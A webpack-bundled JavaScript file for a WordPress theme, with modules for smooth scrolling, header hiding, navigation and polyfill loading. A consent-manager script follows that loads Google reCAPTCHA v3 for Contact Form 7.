/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return promisifiedRAF; });\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es.promise */ \"./node_modules/core-js/modules/es.promise.js\");\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0__);\n\n\n\nfunction promisifiedRAF() {\n  return new Promise(function (resolve) {\n    requestAnimationFrame(resolve);\n  });\n}\n\n//# sourceURL=webpack:///./src/js/lib/promise-raf.js?");

/***/ }),

/***/ "./src/js/lib/render-loop.js":
/*!***********************************!*\
  !*** ./src/js/lib/render-loop.js ***!
  \***********************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return loop; });\n\n\nfunction loop(render) {\n  var running,\n      endCb = null,\n      rafId = null,\n      lastFrame = null;\n\n  function step(now) {\n    // stop the loop if render returned false\n    if (running !== false) {\n      rafId = requestAnimationFrame(step);\n      running = render(lastFrame ? now - lastFrame : 0);\n      lastFrame = now;\n    } else {\n      rafId = null;\n\n      if (endCb) {\n        endCb();\n      }\n    }\n  }\n\n  rafId = requestAnimationFrame(step);\n  return {\n    running: function running() {\n      return rafId !== null;\n    },\n    stop: function stop() {\n      if (rafId !== null) {\n        cancelAnimationFrame(rafId);\n      }\n    },\n    then: function then(cb) {\n      console.warn('Deprecated: loop.then() should be replaced with an outer promise construct.');\n      endCb = cb;\n    }\n  };\n}\n\n//# sourceURL=webpack:///./src/js/lib/render-loop.js?");

/***/ }),

/***/ "./src/js/lib/scrollbar-width.js":
/*!***************************************!*\
  !*** ./src/js/lib/scrollbar-width.js ***!
  \***************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\n\nfunction updateScrollbarWidth() {\n  document.body.style.setProperty('--scrollbar-width', window.innerWidth - document.body.offsetWidth + 'px');\n}\n\nupdateScrollbarWidth();\nwindow.addEventListener('resize', updateScrollbarWidth);\n\n//# sourceURL=webpack:///./src/js/lib/scrollbar-width.js?");

/***/ }),

/***/ "./src/js/lib/scrolling-down.js":
/*!**************************************!*\
  !*** ./src/js/lib/scrolling-down.js ***!
  \**************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return init; });\n/* harmony import */ var _merge_opts__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./merge-opts */ \"./src/js/lib/merge-opts.js\");\n/* harmony import */ var _events__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./events */ \"./src/js/lib/events.js\");\n\n\n\n\n/**\n * This utility toggles a class depending on scroll variation, scrolling up or down,\n * “enabled” means the class is added, “disabled” means the class is removed.\n * This mainly allows to hide and show a fixed header on top of the viewport.\n * \n * @param opts:\n *  - delta: Scroll down delta value (in px) that enables hide-on-scroll\n *  - interval: Interval between checking scrolling value\n *  - speed: Scroll up speed (in px / interval ms) that disables hide-on-scroll\n *  - threshold: If scrollY is less than threshold, disables hide-on-scroll\n */\n\nfunction init(opts) {\n  opts = Object(_merge_opts__WEBPACK_IMPORTED_MODULE_0__[\"default\"])({\n    class: 'scrolling-down',\n    delta: 20,\n    interval: 50,\n    speed: 40,\n    threshold: 120\n  }, opts);\n  var body = document.body;\n  var suspended = false;\n  var lastScrollTop,\n      wasHidden = false,\n      didScroll = false; // wait for layout to render\n  // prevent header to immediately disappear if initial scroll is > 0 \n\n  setTimeout(function () {\n    lastScrollTop = window.pageYOffset;\n    window.addEventListener('scroll', function () {\n      didScroll = true;\n    }, {\n      passive: true\n    });\n    setInterval(function () {\n      if (didScroll) {\n        onScroll();\n        didScroll = false;\n      }\n    }, opts.interval);\n  }, 2500);\n  return {\n    suspend: function suspend() {\n      suspended = true;\n    },\n    resume: function resume() {\n      lastScrollTop = window.pageYOffset;\n      suspended = false;\n    }\n  };\n\n  function onScroll() {\n    var scrollTop = window.pageYOffset;\n\n    if (suspended) {\n      lastScrollTop = scrollTop;\n      return;\n    } // positive value means scrolling down, negative means scrolling up\n\n\n    var scroll = scrollTop - lastScrollTop;\n    var moving = 0;\n\n    if (scroll > opts.delta) {\n      // scrolling down by opts.delta pixel, considering the move\n      moving = scroll;\n      lastScrollTop = scrollTop;\n    } else if (scroll < 0) {\n      // scrolling up, considering the move is speed is sufficient or if we are under threshold\n      moving = Math.abs(scroll) > opts.speed || scrollTop < opts.threshold ? scroll : 0;\n      lastScrollTop = scrollTop;\n    }\n\n    if (moving !== 0) {\n      var hidden = moving > 0 && scrollTop > opts.threshold && !body.classList.contains('nav-on'); // hidden as changed\n\n      if (hidden !== wasHidden) {\n        body.classList.toggle(opts.class, hidden);\n        wasHidden = hidden;\n        _events__WEBPACK_IMPORTED_MODULE_1__[\"trigger\"].call(document.body, opts.class, hidden);\n      }\n    }\n  }\n}\n\n//# sourceURL=webpack:///./src/js/lib/scrolling-down.js?");

/***/ }),

/***/ "./src/js/lib/skip-links.js":
/*!**********************************!*\
  !*** ./src/js/lib/skip-links.js ***!
  \**********************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\n\nvar skips = document.querySelector('.skips');\nvar timeoutId;\n\nif (skips) {\n  skips.addEventListener('focusin', function () {\n    clearTimeout(timeoutId);\n    document.body.classList.add('skips-on');\n  });\n  skips.addEventListener('focusout', function () {\n    // to let time for click event to trigger\n    timeoutId = setTimeout(function () {\n      document.body.classList.remove('skips-on');\n    }, 10);\n  });\n}\n\n//# sourceURL=webpack:///./src/js/lib/skip-links.js?");

/***/ }),

/***/ "./src/js/lib/smooth-scroll.js":
/*!*************************************!*\
  !*** ./src/js/lib/smooth-scroll.js ***!
  \*************************************/
/*! exports provided: setDefaultViewport, setDefaultOffset, smoothScroll, hashScroll, scrollTo */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"setDefaultViewport\", function() { return setDefaultViewport; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"setDefaultOffset\", function() { return setDefaultOffset; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"smoothScroll\", function() { return smoothScroll; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"hashScroll\", function() { return hashScroll; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"scrollTo\", function() { return scrollTo; });\n/* harmony import */ var core_js_modules_es_string_replace__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es.string.replace */ \"./node_modules/core-js/modules/es.string.replace.js\");\n/* harmony import */ var core_js_modules_es_string_replace__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_replace__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var bezier_easing__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! bezier-easing */ \"./node_modules/bezier-easing/src/index.js\");\n/* harmony import */ var bezier_easing__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(bezier_easing__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var _focus_element__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./focus-element */ \"./src/js/lib/focus-element.js\");\n/* harmony import */ var _merge_opts__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./merge-opts */ \"./src/js/lib/merge-opts.js\");\n/* harmony import */ var _render_loop__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./render-loop */ \"./src/js/lib/render-loop.js\");\n/* harmony import */ var _promise_fastdom__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./promise-fastdom */ \"./src/js/lib/promise-fastdom.js\");\n\n\n\n\n\n\n\n\nvar defaults = {\n  viewport: window,\n  offset: 0,\n  behavior: 'smooth',\n  duration: 600,\n  ease: bezier_easing__WEBPACK_IMPORTED_MODULE_1___default()(0.2, 0, 0.5, 1)\n}; // noinspection JSUnusedGlobalSymbols\n\nfunction setDefaultViewport(node) {\n  defaults.viewport = node;\n} // noinspection JSUnusedGlobalSymbols\n\nfunction setDefaultOffset(offset) {\n  defaults.offset = offset;\n}\nfunction smoothScroll(link, opts) {\n  var href = link.getAttribute('href');\n\n  if (href.length && href !== '#') {\n    var target = document.querySelector(href);\n\n    if (target) {\n      return scrollTo(target, opts);\n    }\n  }\n}\nvar hashScrolled = false;\nfunction hashScroll() {\n  if (hashScrolled) {\n    return;\n  }\n\n  hashScrolled = true;\n\n  if (window.location.hash) {\n    var target = document.querySelector(window.location.hash);\n\n    if (target) {\n      _promise_fastdom__WEBPACK_IMPORTED_MODULE_5__[\"default\"].measure(function () {\n        return target.getBoundingClientRect().top;\n      }).then(function (top) {\n        if (Math.abs(top) < 50) {\n          scrollTo(target);\n        }\n      });\n    }\n  }\n}\nfunction scrollTo(target, opts) {\n  var o = Object(_merge_opts__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(defaults, opts);\n\n  if (o.focus) {\n    _focus_element__WEBPACK_IMPORTED_MODULE_2__[\"default\"].call(target, true);\n  }\n\n  var start = o.viewport === window ? o.viewport.pageYOffset : o.viewport.scrollTop;\n  var top = target.getBoundingClientRect().top;\n  top -= parseInt(window.getComputedStyle(target).marginTop.replace(/px$/, ''));\n  var end = top + start;\n  end -= typeof o.offset === 'function' ? o.offset(end) : o.offset;\n  var progress = 0;\n  var scroll;\n\n  if (o.viewport === window) {\n    scroll = function scroll(_scroll) {\n      o.viewport.scroll(0, _scroll);\n    };\n  } else {\n    scroll = function scroll(_scroll2) {\n      o.viewport.scrollTop = _scroll2;\n    };\n  }\n\n  return Object(_render_loop__WEBPACK_IMPORTED_MODULE_4__[\"default\"])(function (delta) {\n    progress += delta;\n    scroll(start + (end - start) * o.ease(progress / o.duration));\n    return progress < o.duration;\n  });\n}\n\n//# sourceURL=webpack:///./src/js/lib/smooth-scroll.js?");

/***/ }),

/***/ "./src/js/lib/transition-ctrl-observer.js":
/*!************************************************!*\
  !*** ./src/js/lib/transition-ctrl-observer.js ***!
  \************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _transition_end_polyfill__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./transition-end-polyfill */ \"./src/js/lib/transition-end-polyfill.js\");\n/* harmony import */ var _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./promise-fastdom */ \"./src/js/lib/promise-fastdom.js\");\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (function (id, opts) {\n  if (!_transition_end_polyfill__WEBPACK_IMPORTED_MODULE_0__[\"default\"]) {\n    return false;\n  } // get node or create it\n\n\n  _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].measure(function () {\n    return document.getElementById(id) || _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].mutate(function transCtrlObsCreateNode() {\n      var node = document.createElement('div');\n      node.setAttribute('id', id);\n      document.body.appendChild(node);\n      return node;\n    });\n  }) // add event listener\n  .then(function (node) {\n    node.addEventListener(_transition_end_polyfill__WEBPACK_IMPORTED_MODULE_0__[\"default\"], function () {\n      onChange(node, opts);\n    }); // exec immediately by default\n\n    if (typeof opts === 'undefined' || typeof opts.now === 'undefined' || opts.now) {\n      onChange(node, opts);\n    }\n  });\n\n  function onChange(node, opts) {\n    _promise_fastdom__WEBPACK_IMPORTED_MODULE_1__[\"default\"].measure(function onChangeRead() {\n      var opacity = document.defaultView.getComputedStyle(node).getPropertyValue('opacity');\n\n      if (typeof opts.toggle === 'function') {\n        opts.toggle(opacity);\n      }\n\n      var isOn = opacity === '1';\n\n      if (isOn) {\n        if (typeof opts.on === 'function') {\n          opts.on(opacity);\n        }\n      } else {\n        if (typeof opts.off === 'function') {\n          opts.off(opacity);\n        }\n      }\n    });\n  }\n\n  return true;\n});\n\n//# sourceURL=webpack:///./src/js/lib/transition-ctrl-observer.js?");

/***/ }),

/***/ "./src/js/lib/transition-end-polyfill.js":
/*!***********************************************!*\
  !*** ./src/js/lib/transition-end-polyfill.js ***!
  \***********************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony default export */ __webpack_exports__[\"default\"] = ((function () {\n  var transitions = {\n    'transition': 'transitionend',\n    'WebkitTransition': 'webkitTransitionEnd',\n    'MozTransition': 'transitionend',\n    'OTransition': 'otransitionend'\n  },\n      elem = document.createElement('div');\n\n  for (var t in transitions) {\n    if (typeof elem.style[t] !== 'undefined') {\n      return transitions[t];\n    }\n  }\n\n  return null;\n})());\n\n//# sourceURL=webpack:///./src/js/lib/transition-end-polyfill.js?");

/***/ }),

/***/ "./src/js/main.js":
/*!************************!*\
  !*** ./src/js/main.js ***!
  \************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es.promise */ \"./node_modules/core-js/modules/es.promise.js\");\n/* harmony import */ var core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_promise__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var core_js_modules_es_string_trim__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! core-js/modules/es.string.trim */ \"./node_modules/core-js/modules/es.string.trim.js\");\n/* harmony import */ var core_js_modules_es_string_trim__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es_string_trim__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var object_fit_polyfill__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! object-fit-polyfill */ \"./node_modules/object-fit-polyfill/dist/object-fit-polyfill.js\");\n/* harmony import */ var object_fit_polyfill__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(object_fit_polyfill__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var focus_visible__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! focus-visible */ \"./node_modules/focus-visible/dist/focus-visible.js\");\n/* harmony import */ var focus_visible__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(focus_visible__WEBPACK_IMPORTED_MODULE_3__);\n/* harmony import */ var _lib_scrollbar_width__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./lib/scrollbar-width */ \"./src/js/lib/scrollbar-width.js\");\n/* harmony import */ var _lib_scrollbar_width__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_lib_scrollbar_width__WEBPACK_IMPORTED_MODULE_4__);\n/* harmony import */ var _fonts__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./fonts */ \"./src/js/fonts.js\");\n/* harmony import */ var _lib_popup_menu__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./lib/popup-menu */ \"./src/js/lib/popup-menu.js\");\n/* harmony import */ var _lib_popup_menu__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(_lib_popup_menu__WEBPACK_IMPORTED_MODULE_6__);\n/* harmony import */ var _lib_skip_links__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./lib/skip-links */ \"./src/js/lib/skip-links.js\");\n/* harmony import */ var _lib_skip_links__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_lib_skip_links__WEBPACK_IMPORTED_MODULE_7__);\n/* harmony import */ var _lib_promise_fastdom__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./lib/promise-fastdom */ \"./src/js/lib/promise-fastdom.js\");\n/* harmony import */ var _lib_focus_element__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./lib/focus-element */ \"./src/js/lib/focus-element.js\");\n/* harmony import */ var _lib_events__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./lib/events */ \"./src/js/lib/events.js\");\n/* harmony import */ var dynamic_polyfill__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! dynamic-polyfill */ \"./node_modules/dynamic-polyfill/index.js\");\n/* harmony import */ var dynamic_polyfill__WEBPACK_IMPORTED_MODULE_11___default = /*#__PURE__*/__webpack_require__.n(dynamic_polyfill__WEBPACK_IMPORTED_MODULE_11__);\n/* harmony import */ var _lib_transition_ctrl_observer__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./lib/transition-ctrl-observer */ \"./src/js/lib/transition-ctrl-observer.js\");\n/* harmony import */ var _lib_scrolling_down__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ./lib/scrolling-down */ \"./src/js/lib/scrolling-down.js\");\n/* harmony import */ var _lib_nav_toggle__WEBPACK_IMPORTED_MODULE_14__ = __webpack_require__(/*! ./lib/nav-toggle */ \"./src/js/lib/nav-toggle.js\");\n/* harmony import */ var _lib_smooth_scroll__WEBPACK_IMPORTED_MODULE_15__ = __webpack_require__(/*! ./lib/smooth-scroll */ \"./src/js/lib/smooth-scroll.js\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nvar html = document.documentElement;\n\nfunction initBaselineFade() {\n  var baseline = document.querySelector('.main__baseline, .front-baseline--fixed');\n\n  if (!baseline) {\n    return;\n  }\n\n  var parent = baseline.parentNode;\n  window.addEventListener('scroll', updatePosition, {\n    passive: true\n  });\n  window.addEventListener('resize', updateDisplay, {\n    passive: true\n  });\n  updatePosition();\n  updateDisplay();\n\n  function updateDisplay() {\n    if (parent.getBoundingClientRect().height < baseline.getBoundingClientRect().height) {\n      baseline.classList.add('hidden');\n    } else {\n      baseline.classList.remove('hidden');\n    }\n  }\n\n  function updatePosition() {\n    if (window.innerWidth < 1170) {\n      baseline.classList.remove('static');\n      return;\n    }\n\n    var baselinePos = baseline.getBoundingClientRect();\n    var parentPos = parent.getBoundingClientRect();\n\n    if (baseline.classList.contains('static')) {\n      var top = parseInt(baseline.getAttribute('data-top'));\n\n      if (top + baselinePos.height < parentPos.top + parentPos.height) {\n        baseline.classList.remove('static');\n      }\n    } else {\n      if (baselinePos.top + baselinePos.height >= parentPos.top + parentPos.height) {\n        baseline.setAttribute('data-top', baselinePos.top);\n        baseline.classList.add('static');\n      }\n    }\n  }\n}\n\nfunction init() {\n  // create nav toggle button\n  document.querySelector('.header__inner').insertAdjacentHTML('beforeend', document.getElementById('nav-toggle-tpl').innerText.trim());\n  var navToggle = document.querySelector('#nav-toggle');\n  var navInstance = Object(_lib_nav_toggle__WEBPACK_IMPORTED_MODULE_14__[\"default\"])(navToggle);\n  var nav = navInstance.getNav();\n  var body = document.body;\n  var header = document.querySelector('.header');\n  Object(_lib_transition_ctrl_observer__WEBPACK_IMPORTED_MODULE_12__[\"default\"])('desktop-mode-ctrl', {\n    now: true,\n    on: function on() {\n      navInstance.disable();\n      header.appendChild(nav);\n      _lib_promise_fastdom__WEBPACK_IMPORTED_MODULE_8__[\"default\"].measure(getHeaderHeight).then(function (height) {\n        _lib_smooth_scroll__WEBPACK_IMPORTED_MODULE_15__[\"setDefaultOffset\"](height);\n        _lib_smooth_scroll__WEBPACK_IMPORTED_MODULE_15__[\"hashScroll\"]();\n      });\n    },\n    off: function off() {\n      navInstance.enable();\n      document.body.appendChild(nav);\n      _lib_promise_fastdom__WEBPACK_IMPORTED_MODULE_8__[\"default\"].measure(getHeaderHeight).then(function (height) {\n        _lib_smooth_scroll__WEBPACK_IMPORTED_MODULE_15__[\"setDefaultOffset\"](height);\n        _lib_smooth_scroll__WEBPACK_IMPORTED_MODULE_15__[\"hashScroll\"]();\n      });\n    }\n  });\n\n  function getHeaderHeight() {\n    var height = header.getBoundingClientRect().height;\n    var hasAdminBar = document.body.classList.contains('admin-bar');\n    var windowWidth = window.innerWidth;\n    return height + (hasAdminBar ? windowWidth > 783 ? 32 : 46 : 0);\n  } // #nav link\n\n\n  _lib_events__WEBPACK_IMPORTED_MODULE_10__[\"listen\"].call(document, 'click', 'a[href=\"#nav\"]', function (e) {\n    e.preventDefault();\n    navInstance.focus();\n  }); // #content link\n\n  var content = document.getElementById('content');\n  content.addEventListener('blur', function () {\n    content.removeAttribute('tabindex');\n  });\n  _lib_events__WEBPACK_IMPORTED_MODULE_10__[\"listen\"].call(document, 'click', 'a[href=\"#content\"]', function () {\n    content.setAttribute('tabindex', -1);\n    _lib_focus_element__WEBPACK_IMPORTED_MODULE_9__[\"default\"].call(content, true);\n  }); // smooth scroll\n\n  _lib_events__WEBPACK_IMPORTED_MODULE_10__[\"listen\"].call(document, 'click', 'a[href^=\"#\"]:not(.smooth-off)', function (e) {\n    e.preventDefault();\n    var link = this;\n    setTimeout(function () {\n      _lib_smooth_scroll__WEBPACK_IMPORTED_MODULE_15__[\"smoothScroll\"](link, {\n        focus: true\n      });\n    }, navInstance.isNavOn() ? 50 : 0);\n  });\n  Object(_lib_scrolling_down__WEBPACK_IMPORTED_MODULE_13__[\"default\"])();\n  initBaselineFade(); // front video controls\n\n  _lib_events__WEBPACK_IMPORTED_MODULE_10__[\"listen\"].call(document, 'play', '.front-hero__video iframe', function () {\n    document.body.classList.add('video-playing');\n    document.body.classList.add('video-played');\n  });\n  _lib_events__WEBPACK_IMPORTED_MODULE_10__[\"listen\"].call(document, 'pause', '.front-hero__video iframe', function () {\n    document.body.classList.remove('video-playing');\n  });\n  body.classList.remove('loading');\n}\n\n(function iife() {\n  // do not execute if js is off\n  if (html.classList.contains('js-off')) {\n    return;\n  } // cancel fallback since script is loaded\n\n\n  if (typeof window.fallback === 'object') {\n    window.fallback.cancel();\n  }\n\n  var fills = ['CustomEvent', 'document.head', 'Element.prototype.classList', 'Element.prototype.closest', 'Element.prototype.matches', 'Event', 'innerWidth', 'innerHeight', 'IntersectionObserver', 'JSON', 'MutationObserver', 'requestAnimationFrame']; // load polyfills if needed\n\n  function loadPolyfill() {\n    return new Promise(function (resolve) {\n      dynamic_polyfill__WEBPACK_IMPORTED_MODULE_11___default()({\n        fills: fills,\n        // options: ['gated'],\n        // minify: true,\n        // Real User Monitoring\n        rum: false,\n        afterFill: resolve\n      });\n    });\n  } // wait for stylesheet to load and apply\n\n\n  function waitForStylesheet() {\n    return new Promise(function (resolve) {\n      if (!Object(_lib_transition_ctrl_observer__WEBPACK_IMPORTED_MODULE_12__[\"default\"])('main-css-ctrl', {\n        on: resolve,\n        now: true\n      })) {\n        setTimeout(function () {\n          requestAnimationFrame(resolve);\n        }, 150);\n      }\n    });\n  }\n\n  window.initialized = Promise.resolve().then(loadPolyfill).then(waitForStylesheet).then(init);\n})();\n\n//# sourceURL=webpack:///./src/js/main.js?");

/***/ }),

/***/ 1:
/*!******************************!*\
  !*** multi ./src/js/main.js ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("module.exports = __webpack_require__(/*! /home/jerome/Pro/Clients/Linghun Studio/Grizard/www/web/app/themes/grizard/src/js/main.js */\"./src/js/main.js\");\n\n\n//# sourceURL=webpack:///multi_./src/js/main.js?");

/***/ })

/******/ });

--- FILE ---
content_type: application/javascript
request_url: https://www.grizard-agencement.com/app/cf7-tac-recaptcha-service-9eea9b93.v1764588512.js?ver=6.1.4
body_size: 783
content:
(function (tarteaucitron) {
    if (!tarteaucitron) {
        return;
    }
    tarteaucitron.services.recaptchacf7 = {
        "key": "recaptchacf7",
        "type": "api",
        "name": "reCAPTCHA v3",
        "uri": "https://policies.google.com/privacy",
        "needConsent": true,
        "cookies": ["nid"],
        "js": function () {
            "use strict";
            tarteaucitron.fallback(["g-recaptcha"], function (node) {
                if (node._inner) {
                    node.innerHTML = node._inner;
                }
            }, true);
            var scriptUrl = "https://www.google.com/recaptcha/api.js?render=" + wpcf7_recaptcha.sitekey;
            tarteaucitron.addScript(scriptUrl, '', function () {
                document.addEventListener("cf7-tac-recaptcha-loaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));document.dispatchEvent(new CustomEvent("cf7-tac-recaptcha-loaded"));;
            });
        },
        "fallback": function () {
            "use strict";
            var id = "recaptchacf7";
            tarteaucitron.fallback(["g-recaptcha"], function (node) {
                node._inner = node.innerHTML;
                var engage = node.getAttribute('data-engage');
                if (engage) {
                    tarteaucitron.lang['engage-' + id] = engage;
                }
                return tarteaucitron.engage(id);
            });
        }
    };
})(window.tarteaucitron);
